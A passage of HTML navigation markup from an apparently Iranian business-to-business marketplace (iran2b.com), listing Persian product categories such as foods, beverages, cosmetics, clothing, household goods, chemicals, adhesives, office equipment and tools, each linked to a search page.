                                            <span>رب انار</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%DA%A9%D9%87+%D8%B3%D9%81%DB%8C%D8%AF">
                                            <span>سرکه سفید</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%DA%A9%D9%87+%D8%B3%DB%8C%D8%A8">
                                            <span>سرکه سیب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%A7%D8%AF%D9%88%DB%8C%D9%87">
                                            <span>انواع ادویه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%DA%A9%D8%A7%D8%A6%D9%88">
                                            <span>کاکائو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D9%86%D9%85%DA%A9">
                                            <span>انواع نمک</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>نوشیدنی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%DA%86%D8%A7%DB%8C">
                                            <span>انواع چای</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D9%85%D9%86%D9%88%D8%B4">
                                            <span>دمنوش</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%A8">
                                            <span>آب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%D8%B1%D8%A8%D8%AA">
                                            <span>شربت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%A1%D8%A7%D9%84%D8%B4%D8%B9%DB%8C%D8%B1">
                                            <span>ماءالشعیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B4%D8%A7%D8%A8%D9%87">
                                            <span>نوشابه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%B4%DB%8C%D8%B1%D9%87%D8%A7%DB%8C+%D9%85%D8%AE%D9%84%D9%88%D8%B7">
                                            <span>انواع شیرهای مخلوط</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B9%D8%B1%D9%82%DB%8C%D8%AC%D8%A7%D8%AA">
                                            <span>عرقیجات</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%A7%D9%86">
                                        <span class="fa fa-angle-left"></span>    <span>نان</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%A2%D8%B1%D8%AF">
                                            <span>انواع آرد</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%B4%D8%A7%D8%B3%D8%AA%D9%87+%D9%87%D8%A7">
                                            <span>نشاسته ها</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%DA%A9%D8%A7%D8%B1%D8%A7%D9%86%DB%8C">
                                            <span>ماکارانی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D8%B1%D9%86%D8%AC">
                                            <span>برنج</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D8%A8%D9%88%D8%A8%D8%A7%D8%AA">
                                        <span class="fa fa-angle-left"></span>    <span>حبوبات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%AE%D9%88%D8%AF">
                                            <span>نخود</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A8%DB%8C%D8%A7">
                                            <span>لوبیا</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B9%D8%AF%D8%B3">
                                            <span>عدس</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%BE%D9%87">
                                            <span>لپه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B2%D8%B1%D8%B4%DA%A9">
                                            <span>زرشک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D8%A7%DA%A9%D8%B4%DB%8C%D8%B1">
                                            <span>خاکشیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%AE%D9%85+%D8%B4%D8%B1%D8%A8%D8%AA">
                                            <span>تخم شربت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%88%DB%8C%D8%A7">
                                            <span>سویا</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%AE%D9%88%D8%AF+%D8%B3%D8%A8%D8%B2+">
                                            <span>نخود سبز </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A8%DB%8C%D8%A7+%D8%B3%D8%A8%D8%B2">
                                            <span>لوبیا سبز</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com/Product/Search?categoryId=490">
                        <span>آرایشی،بهداشتی و پزشکی</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1512">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم آرایشی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1513">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم بهداشتی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1514">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم شخصی برقی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1515">
                                        <span class="fa fa-angle-left"></span>    <span>عطر ، ادکلن ، اسپری</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1516">
                                        <span class="fa fa-angle-left"></span>    <span>طلا ، نقره ، زیور آلات</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1517">
                                        <span class="fa fa-angle-left"></span>    <span>ابزار سلامت و طبی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1558">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم ورزشی</span>
                                    </a>
                                </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com/Product/Search?categoryId=491">
                        <span>نساجی و پوشاک</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1518">
                                        <span class="fa fa-angle-left"></span>    <span>مردانه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1521">
                                            <span>لباس مردانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1522">
                                            <span>کفش مردانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1523">
                                            <span>اکسسوری مردانه</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1519">
                                        <span class="fa fa-angle-left"></span>    <span>زنانه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1524">
                                            <span>لباس زنانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1525">
                                            <span>کفش زنانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1526">
                                            <span>اکسسوری زنانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1527">
                                            <span>زیور آلات زنانه</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1520">
                                        <span class="fa fa-angle-left"></span>    <span>بچگانه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1528">
                                            <span>نوزاد</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1529">
                                            <span>پسرانه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1530">
                                            <span>دخترانه</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1534">
                                        <span class="fa fa-angle-left"></span>    <span>نساجی</span>
                                    </a>
                                </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>خانه و آشپزخانه</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B5%D9%88%D8%AA%DB%8C+%D9%88+%D8%AA%D8%B5%D9%88%DB%8C%D8%B1%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>صوتی و تصویری</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%DA%A9%D9%88%D8%B1%D8%A7%D8%B3%DB%8C%D9%88%D9%86">
                                        <span class="fa fa-angle-left"></span>    <span>دکوراسیون</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%B4+%D9%85%D8%A7%D8%B4%DB%8C%D9%86%DB%8C+%D9%88+%D8%AA%D8%A7%D8%A8%D9%84%D9%88+%D9%88+%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81">
                                        <span class="fa fa-angle-left"></span>    <span>فرش ماشینی و تابلو و دستباف</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A8%D8%B1%D9%82%DB%8C+%D8%AE%D8%A7%D9%86%DA%AF%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم برقی خانگی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%D9%88+%D9%BE%D8%B0%DB%8C%D8%B1%D8%A7%DB%8C%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>سرو پذیرایی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B1+%D9%88+%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>نور و روشنایی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%B4%D9%BE%D8%B2%D8%AE%D8%A7%D9%86%D9%87">
                                        <span class="fa fa-angle-left"></span>    <span>آشپزخانه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%D9%88%DB%8C%D8%B3+%D9%88+%D8%B8%D8%B1%D9%88%D9%81+%D9%BE%D8%AE%D8%AA+%D9%88+%D9%BE%D8%B2">
                                            <span>سرویس و ظروف پخت و پز</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D8%B4%D9%82%D8%A7%D8%A8+%D9%88+%D8%B3%D8%A7%DB%8C%D8%B1+%D8%B8%D8%B1%D9%88%D9%81">
                                            <span>بشقاب و سایر ظروف</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AF%D8%B3%D8%AA%D8%B4%D9%88%DB%8C%DB%8C+%D9%88+%D8%B1%D9%88%D8%B4%D9%88%DB%8C%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم دستشویی و روشویی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%D8%A7%D8%AF+%D8%B4%D9%88%DB%8C%D9%86%D8%AF%D9%87+">
                                        <span class="fa fa-angle-left"></span>    <span>مواد شوینده </span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%84%D8%AD%D9%81%D9%87%D8%8C+%D8%B3%D8%B1%D9%88%DB%8C%D8%B3%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AE%D9%88%D8%A7%D8%A8">
                                        <span class="fa fa-angle-left"></span>    <span>ملحفه، سرویس، لوازم خواب</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D9%88%D9%84%D9%87+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D8%AD%D9%85%D8%A7%D9%85">
                                        <span class="fa fa-angle-left"></span>    <span>حوله و وسایل حمام</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%A7%D8%AF%D8%B1%DB%8C+%D8%8C+%DA%A9%D9%85%D8%AF%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A7%D8%AA%D8%A7%D9%82+%D8%AE%D9%88%D8%A7%D8%A8">
                                        <span class="fa fa-angle-left"></span>    <span>پادری ، کمد، لوازم اتاق خواب</span>
                                    </a>
                                </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>شیمیایی،سلولزی</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>محصولات شیمیایی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C">
                                            <span>محصولات پتروشیمی</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>محصولات پلیمری</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9">
                                            <span>پلاستیک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%B1%D9%85%D9%88%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%85%D8%B1">
                                            <span>ترموالاستومر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%81%D8%B2%D9%88%D8%AF%D9%86%DB%8C%D9%87%D8%A7%DB%8C+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                            <span>افزودنیهای پلیمری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%84%DB%8C+%D8%A7%D8%AA%DB%8C%D9%84%D9%86">
                                            <span>پلی اتیلن</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%84%DB%8C+%D8%A7%D8%AA%DB%8C%D9%84%D9%86+%D8%AA%D8%B1%D9%81%D8%AA%D8%A7%D9%84%D8%A7%D8%AA">
                                            <span>پلی اتیلن ترفتالات</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>محصولات شوینده و بهداشتی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%86%DA%AF">
                                        <span class="fa fa-angle-left"></span>    <span>رنگ</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B5%D9%86%D8%B9%D8%AA%DB%8C">
                                            <span>صنعتی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%88%D8%B1%D9%87+%D8%A7%DB%8C+">
                                            <span>کوره ای </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%AA%D9%88%D9%85%D8%A8%DB%8C%D9%84%DB%8C">
                                            <span>اتومبیلی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%BE%D9%88%DA%A9%D8%B3%DB%8C">
                                            <span>اپوکسی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B3+%DB%8C%D9%88%D8%B1%D8%AA%D8%A7%D9%86">
                                            <span>پوس یورتان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%AA%DB%8C%D9%84+%D8%B3%DB%8C%D9%84%DB%8C%DA%A9%D8%A7%D8%AA">
                                            <span>اتیل سیلیکات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%81%D9%BE%D9%88%D8%B4+%D8%B5%D9%86%D8%B9%D8%AA%DB%8C">
                                            <span>کفپوش صنعتی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%81%D9%BE%D9%88%D8%B4+%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%DB%8C">
                                            <span>کفپوش ساختمانی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%81%D9%BE%D9%88%D8%B4+%D8%A7%D9%BE%D9%88%DA%A9%D8%B3%DB%8C+">
                                            <span>کفپوش اپوکسی </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%81%D9%BE%D9%88%D8%B4+%D9%BE%D9%84%D9%86+%DB%8C%D9%88%D8%B1%D8%AA%D8%A7%D9%86">
                                            <span>کفپوش پلن یورتان</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8">
                                        <span class="fa fa-angle-left"></span>    <span>چسب</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%DB%8C+%D9%88%DB%8C+%D8%B3%DB%8C">
                                            <span>پی وی سی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%A7%D8%B1%DB%8C+">
                                            <span>نواری </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B5%D9%86%D8%B9%D8%AA%DB%8C">
                                            <span>صنعتی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D9%BE%DB%8C+%DB%8C%D9%88">
                                            <span>پی یو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%DA%A9%D8%AA%D8%8C+%D9%81%D9%88%D8%B1%DB%8C+%D8%8C+%DA%A9%D9%81%D9%BE%D9%88%D8%B4">
                                            <span>موکت، فوری ، کفپوش</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%82%D8%A7%D8%A8%D9%84+%D8%A7%D8%B3%D9%BE%D8%B1%DB%8C">
                                            <span>قابل اسپری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%AA%DB%8C%D9%88%D8%A8%DB%8C">
                                            <span> تیوبی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%DA%86%D9%88%D8%A8">
                                            <span>چوب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D9%81%D9%88%D8%B1%DB%8C">
                                            <span>فوری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%B3%D9%84%DA%A9%DB%8C%D9%88%DB%8C%D9%86">
                                            <span>سلکیوین</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D9%BE%D8%A7%DB%8C%D9%87+%D8%A2%D8%A8">
                                            <span>پایه آب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%A2%D9%87%D9%86">
                                            <span>چسب آهن</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D9%87%D9%84">
                                            <span>چسب هل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%A8%D8%AA%D9%86">
                                            <span>چسب بتن</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%DA%A9%D8%A7%D8%B4%DB%8C">
                                            <span>چسب کاشی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8+%D8%B5%D8%AD%D8%A7%D9%81%DB%8C">
                                            <span>چسب صحافی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%DB%8C%D8%A7%D9%86%D9%88%D8%A7%DA%A9%D8%B1%DB%8C%D9%84%D8%A7%D8%AA">
                                            <span>سیانواکریلات</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>محصولات پروشیمی</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%DA%A9%D8%A7%D8%BA%D8%B0">
                                        <span class="fa fa-angle-left"></span>    <span>انواع کاغذ</span>
                                    </a>
                                </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com/Product/Search?categoryId=493">
                        <span>لوازم اداری،رایانه </span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=512">
                                        <span class="fa fa-angle-left"></span>    <span>نرم افزار</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=513">
                                        <span class="fa fa-angle-left"></span>    <span>سخت افزار</span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=514">
                                        <span class="fa fa-angle-left"></span>    <span>لوازم اداری</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=515">
                                            <span>مبلمان اداری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=516">
                                            <span>فکس</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=517">
                                            <span>اسکنر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=518">
                                            <span>فتوکپی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=519">
                                            <span>پرینتر</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1535">
                                        <span class="fa fa-angle-left"></span>    <span>ماشین های اداری</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1536">
                                            <span>لوازم فروشگاهی</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>خودرو،ماشین سازی و ابزار</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D9%88%D8%AF%D8%B1%D9%88+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D9%86%D9%82%D9%84%DB%8C%D9%87+">
                                        <span class="fa fa-angle-left"></span>    <span>خودرو و وسایل نقلیه </span>
                                    </a>
                                </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1">
                                        <span class="fa fa-angle-left"></span>    <span>ابزار</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%A8%D8%B1%D9%82%DB%8C">
                                            <span>ابزار برقی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+%D8%BA%DB%8C%D8%B1%D8%A8%D8%B1%D9%82%DB%8C">
                                            <span>ابزار غیربرقی</span>
                                        </a>
                                    </li>
